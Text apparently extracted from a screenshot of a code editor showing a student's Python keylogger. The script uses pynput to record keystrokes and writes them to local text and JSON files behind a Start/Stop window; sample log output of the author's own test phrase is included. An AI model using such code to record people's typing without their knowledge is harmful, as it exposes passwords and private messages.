 File Edit Selection View Go Run Terminal Help
Search
keylogger_code.py
Workspace Trust
C: > Users > dharu > Downloads > keylogger_code.py > ...
1 import tkinter as tk
2 from tkinter import *
3 from pynput import keyboard
4 import json
5
6 keys_used = []
7 flag = False
8 keys = ""
9
10 def generate_text_log(key):
11 with open('key_log.txt', "w+") as keys:
12 keys.write(key)
13
14 def generate_json_file(keys_used):
15 with open('key_log.json', '+wb') as key_log:
16 key_list_bytes = json.dumps(keys_used).encode()
17 key_log.write(key_list_bytes)
18
19 def on_press(key):
20 global flag, keys_used, keys
21 if flag == False:
22 keys_used.append(
23 {'Pressed': f'{key}'}
24 )
25 flag = True
26
27 if flag == True:
28 keys_used.append(
29 {'Held': f'{key}'}
30 )
31 generate_json_file(keys_used)
32
33
Json
Keylogger
Keylogger stopped.
Start
Stop
key_log_C
File Edit View
HEY THIS IS DHARUNRAJ FROM CSE DEPT
Ln 1, Col 36 35 characters 100% Windows UTF-8
key_log
File Edit View
'h''e''y'Key.space't''h''i''s'Key.space'i''s'Key.space'd''h''a''r''u''n''
r''a''j'Key.space'f''r''o''m'Key.space'c''s''e'Key.space'd''e''p''t'
Ln 1, Col 1 141 characters 100% Windows (CRLF) UTF-8
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
PS C:\Users\dharu> & C:/Users/dharu/AppData/Local/Programs/Python/Python312/python.exe c:/Users/dharu/Downloads/keylogger_code.py
0 0 0
Ln 6, Col 15 Spaces: 4 UTF-8 CRLF Python 3.12.2 64-bit Go Live